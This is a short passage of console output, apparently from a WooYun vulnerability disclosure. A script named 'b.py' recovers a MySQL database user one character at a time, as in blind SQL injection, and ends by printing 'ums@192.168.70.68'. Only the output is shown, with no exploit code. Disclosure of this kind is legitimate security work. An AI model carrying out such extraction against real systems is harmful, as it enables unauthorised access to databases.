 C:\Documents and Settings\Administrator\桌面>b.py
Start to retrive MySQL User:
[In Progress]ums. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@1. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@19. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.1. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.16. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.168. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.168.. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.168.7. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.168.70. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.168.70.. . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.168.70.6. . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]ums@192.168.70.68[Done]MySQL user is ums@192.168.70.68. .
www.wooyun.org